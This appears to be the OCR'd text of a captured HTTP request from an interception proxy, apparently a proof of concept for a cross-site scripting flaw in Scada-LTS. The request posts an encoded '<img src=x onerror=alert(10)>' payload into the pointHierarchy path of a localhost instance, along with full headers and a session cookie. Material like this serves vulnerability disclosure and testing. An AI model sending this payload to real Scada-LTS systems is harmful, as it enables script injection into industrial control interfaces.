 Request
Pretty Raw Hex \n
1 POST /Scada-LTS//pointHierarchy/new/0/%3Cimg%20src=x%20onerror=alert(10)%3E
HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 0
4 sec-ch-ua-platform: "Linux"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: pt-BR,pt;q=0.9
7 Accept: application/json, text/javascript, */*; q=0.01
8 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 sec-ch-ua-mobile: ?0
11 Origin: http://localhost:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8081/Scada-LTS/pointHierarchySLTS
16 Accept-Encoding: gzip, deflate, br
17 Cookie: JSESSIONID=C6A93C530A6DE652BE441B976822FA39; split_container_height=
500; chart_container_height=66
18 Connection: keep-alive
19